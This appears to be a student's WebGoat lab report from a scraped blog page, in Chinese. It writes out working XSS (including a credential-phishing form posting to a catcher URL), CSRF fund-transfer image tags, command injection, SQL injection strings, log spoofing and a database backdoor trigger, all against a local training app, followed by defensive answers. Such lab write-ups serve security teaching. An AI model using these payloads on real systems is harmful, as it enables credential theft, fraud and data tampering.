20155233 刘高乐 Exp9 Web安全基础





WebGoat

- 输入

java -jar webgoat-container-7.1-exec.jar

- 在浏览器输入

localhost:8080/WebGoat,进入WebGoat开始实验

Cross-Site Scripting(XSS)练习

1.Phishing with XSS (网路钓鱼)

- 在搜索框中输入XSS攻击代码,利用XSS可以在已存在的页面中进一步添加元素的特点。我们先创建一个form,让受害人在我们创建的form中填写用户名和密码,再添加一段JavaScript代码,读取受害人输入的用户名和密码,完整的XSS攻击代码如下:

</form>

<script>

function hack(){

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);

}

</script>

<form name="phish">

<br>

<br>

<HR>

<H2>This feature requires account login:</H2>

<br>

<br>Enter Username:<br>

<input type="text" name="user">

<br>Enter Password:<br>

<input type="password" name = "pass">

<br>

<input type="submit" name="login" value="login" onclick="hack()">

</form>

<br>

<br>

<HR>

- 在搜索框中输入攻击代码后点击搜索,会看到一个要求输入用户名密码的表单,如图所示:

- 输入用户名密码,点击登录,WebGoat会将你输入的信息捕获并反馈给你:









2.Stored XSS Attacks

- 创建非法的消息内容,可以导致其他用户访问时载入非预期的页面或内容,输入标题,然后在message中输入一串代码,比如:

<script>alert("20155233 attack succeed!");</script>

- 提交后,再次点击刚刚创建的帖子,成功弹出窗口,说明攻击成功:

3.Reflected XSS Attacks

- 当我们输入错误用户信息后,服务器校验输入有误,返回错误页面并将错误内容展示给我们看:

- 这时如果我们将带有攻击性的URL作为输入源,例如依旧输入

<script>alert("20155233 attack succeed!");</script>,就会弹出对话框:

存储型XSS是持久化的,代码是存储在服务器中,比较典型的例子就是上面所用的留言板;

反射型XSS攻击是非持久化的,应用的场景比如欺骗用户自己去点击链接才能触发XSS代码,也就是说它的代码是不存在服务器中的。



4.Cross Site Request Forgery(CSRF)

- 写一个URL诱使其他用户点击,从而触发CSRF攻击,通过图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件。

- 我们在message框中输入这样一串代码:

<img src="http://localhost:8080/WebGoat/attack?Screen=2078372&menu=900&transferFunds=500" width="1" height="1">



5.CSRF Prompt By-Pass

内容和前者相似,只不过这次需要确认转账,首先编辑内容

<img src="http://localhost:8080/WebGoat/attack?Screen=1471017872&menu=900&transferFunds=500" width="1" height="1">在浏览器中输入URL:

localhost:8080/WebGoat/attack?Screen=1471017872&menu=900&transferFunds=CONFIRM

- 点击

CONFIRM按钮,再在浏览器中输入URL:http://localhost:8080/WebGoat/attack?Screen=1471017872&menu=900&transferFunds=CONFIRM,成功转走了5000元:

Injection Flaws练习



6.Command Injection



- 点击右上角小虫对源码进行修改,例如在

BackDoors.help旁边加上"& netstat -an & ipconfig":



- 之后在下拉菜单中能看到我们修改后的值:



- 选中修改后的值再点view,可以看到命令被执行,出现系统网络连接情况:



7.Numeric SQL Injection

- 通过注入SQL字符串的方式查看所有的天气数据,加上一个

1=1这种永真式即可达到我们的目的,利用firebug,在任意一个值比如101旁边加上or 1=1:

- 选中

Columbia,点Go,可以看到所有天气数据:

8.Log Spoofing

- 我们输入的用户名会被追加到日志文件中,所以我们可以使用障眼法来使用户名为

admin的用户在日志中显示“成功登录”,在User Name文本框中输入20155233%0d%0aLogin Succeeded for username: admin,其中%0d是回车,%0a是换行符:

- 上图可显示我们攻击成功。



9.String SQL Injection

- 构造SQL注入字符串,在文本框中输入

' or 1=1 --:

- 点击

GO,可以查看到所以信息:







10.LAB:SQL Injection(Stage 1:String SQL Injection)

- 查看输入框最大长度并修改长度:

- 以用户John登录,在密码栏中输入

' or 1=1 --进行SQL注入:



11.Database Backdoors

- 先输一个101,得到了该用户的信息:

- 可以发现输入的语句没有验证,很容易进行SQL注入,输入注入语句:

101; update employee set salary=100000,成功把该用户的工资涨到了100000:



- 接下来使用语句

101;CREATE TRIGGER lglBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='20155233@xx.com' WHERE userid = NEW.userid创建一个后门,把表中所有的邮箱和用户ID都设为我的:

基础问题回答

SQL注入攻击原理,如何防御?

- 答:SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意SQL命令的目的。

- 对于SQL注入攻击的防范:使用正则表达式过滤传入的参数,字符串过滤,jsp中调用该函数检查是否包函非法字符。

XSS攻击的原理,如何防御?

- 答:XSS是代码注入的一种,它允许恶意用户将代码注入到网页上,并能够被浏览器成功的执行,其他用户在观看网页时就会受到影响。这类攻击通常包含了HTML以及用户端脚本语言。XSS攻击的主要目的是,想办法获取目标攻击网站的cookie,因为有了cookie相当于有了seesion,有了这些信息就可以在任意能接进互联网的pc登陆该网站,并以其他人的身份登陆,做一些破坏。

XSS的防御可以从以下两方面来进行: 一种方法是在表单提交或者url参数传递前,对需要的参数进行过滤;检查用户输入的内容中是否有非法内容,如尖括号、引号等,严格控制输出。

CSRF攻击原理,如何防御?

- 答:XSS是跨站脚本攻击,就是在用户的浏览器中执行攻击者的脚本,来获得其cookie等信息。而CSRF是借用用户的身份,向web server发送请求,因为该请求不是用户本意,所以称为“跨站请求伪造”。

对于CSRF的防御也可以从以下几个方面入手:通过referer、token或者验证码来检测用户提交;尽量不要在页面的链接中暴露用户隐私信息,对于用户修改删除等操作最好都使用post操作;避免全站通用的cookie,严格设置cookie的域。

实验体会

- 本次实验让我体会到网络安全的重要性,以及web网站安全编程的迫切性,可想而知,如果有人去找你网站的漏洞,那么只有你有一个可攻击点,那么这可能毁了整个网站,造成巨大的损失。其次,本次实验练习了好多攻击方式这对知识的提高有很大的帮助,也明白了其具体的工作流程,增深了对知识点的掌握。

20155233 刘高乐 Exp9 Web安全基础的更多相关文章

- 20155233刘高乐 第二周课堂实践以及MyOD

1. 除了main.c外,其他4个模块(add.c sub.c mul.c div.c)的源代码不想给别人,如何制作一个mymath.so共享库?main.c如何使用mymath.so? 2. 提交共 ...

- 20145303刘俊谦 《网络对抗》Exp9 Web安全基础实践

20145303刘俊谦 <网络对抗>Exp9 Web安全基础实践 基础问题回答 1.SQL注入原理,如何防御 SQL注入 就是通过把SQL命令插入到"Web表单递交"或 ...

- 20145209刘一阳《网络对抗》Exp9 Web安全基础实践

20145209刘一阳<网络对抗>Exp9 Web安全基础实践 基础问题回答 1.SQL注入攻击原理,如何防御? SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面请求 ...

- 20155312 张竞予 Exp9 Web安全基础

Exp9 Web安全基础 目录 基础问题回答 (1)SQL注入攻击原理,如何防御 (2)XSS攻击的原理,如何防御 (3)CSRF攻击原理,如何防御 实践过程记录 WebGoat准备工作 1.XSS攻 ...

- 20155205 郝博雅 Exp9 Web安全基础

20155205 郝博雅 Exp9 Web安全基础 一.实验内容 一共做了13个题目. 1.WebGoat 输入java -jar webgoat-container-7.1-exec.jar 在浏览 ...

- 20155339 Exp9 Web安全基础

Exp9 Web安全基础 基础问题回答 (1)SQL注入攻击原理,如何防御 原理:它是利用现有应用程序,将恶意的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入恶意SQL语句得到 ...

- #20155232《网络对抗》Exp9 Web安全基础

20155232<网络对抗>Exp9 Web安全基础 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 实验过程 WebGoat Webgoat是OWASP组织研 ...

- Exp9 Web安全基础实践

Exp9 Web安全基础实践 基础问题回答 1.SQL注入攻击原理,如何防御? 对用户的输入进行校验,可以通过正则表达式,双"-"进行转换等. 不要使用动态拼装sql,可以使用参数 ...

- 20155308《网络对抗》Exp9 Web安全基础实践

20155308<网络对抗>Exp9 Web安全基础实践 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 基础问题回答 SQL注入攻击原理,如何防御? 原理:攻 ...

随机推荐

- 敏捷开发的道与术---MPD软件工作坊培训感想(上)

注:由麦思博(MSUP)主办的2013年亚太软件研发团队管理峰会(以下简称MPD大会)分别于6月15及6月22日在北京.上海举办,葡萄城的部分程序员参加了上海的会议,本文是参会的一些感受和心得. 这次 ...

- 【Kibana】Kibana入门教程

一.Kibana简介及下载安装 Kibana是专门用来为ElasticSearch设计开发的,可以提供数据查询,数据可视化等功能. 下载地址为:https://www.elastic.co/downl ...

- (个人记录)Python2 与Python3的版本区别

现在还有些开源模块还没有更新到python3 ,不了解版本区别,无法对不合适的地方进行更改. 由于只追求向Python3靠近,所以对于python2的特别用法不探究. 此文不补全所有版本区别,仅作档案 ...

- 【转】Linux配置NTP时间同步服务器

分布式程序通常需要运行在一个统一的时间环境里. 转自:http://blog.csdn.net/mengfanzhundsc/article/details/62046562 安装NTP:yum in ...

- 03-04_配置并启动Managed Server(受管服务器)

本文重点: 配置Managed Servers(受管服务器) 启动Managed Servers 原理 运行多个Managed Servers实例 一.配置Managed Se ...

- 16. 窗口函数 (Window Function) 的使用

从SQL Server 2005起,SQL Server开始支持窗口函数 (Window Function),以及到SQL Server 2012,窗口函数功能增强,目前为止支持以下几种窗口函数: 1 ...

- 转战JS(1) 初探与变量类型、运算符、常用函数与转换

转战JS(1)初探与变量类型.运算符.常用函数与转换 做为一名.NET后台开发人员,正考滤向Web前端开发转型,之前也写过一代前端代码,可是当再回头看JS,并有转向它的意愿的时候,突然发现:原来JS不 ...

- 团队作业7——第二次项目冲刺(Beta版本)day3

项目成员: 曾海明(组长):201421122036 于波(组员):201421122058 蓝朝浩(组员):201421122048 王珏 (组员):201421122057 叶赐红(组员):20 ...

- Spark项目之电商用户行为分析大数据平台之(二)CentOS7集群搭建

一.CentOS7集群搭建 1.1 准备3台centos7的虚拟机 IP及主机名规划如下: 192.168.123.110 spark1192.168.123.111 spark2192.168.12 ...

- JVM系列三:JVM参数设置

JVM系列三:JVM参数设置.分析 不管是YGC还是Full GC,GC过程中都会对导致程序运行中中断,正确的选择不同的GC策略,调整JVM.GC的参数,可以极大的减少由于GC工作,而导致的程序运 ...